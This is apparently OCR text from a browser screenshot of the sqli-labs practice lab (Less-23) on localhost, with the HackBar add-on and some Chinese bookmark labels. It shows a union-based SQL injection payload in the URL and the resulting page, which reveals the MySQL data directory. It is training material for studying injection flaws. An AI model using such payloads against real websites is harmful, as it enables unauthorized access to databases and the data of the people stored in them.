 127.0.0.1/sqlilabs/Less-23/?id=-1' union select 1,@@datadir,'3
火狐官方站点 最常访问 火狐官方站点 新手上路 常用网址 京东商城 常用网址 京东商城 hackbar-1.6.3-fx.xpi
SQL XSS Encryption Encoding Other
L
L
Enable Post data Enable Referrer
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,@@datadir,'3' LIMIT 0,1Your Login name:F:\phpstudy\PHPTutorial\MySQL\data\
Your Password:3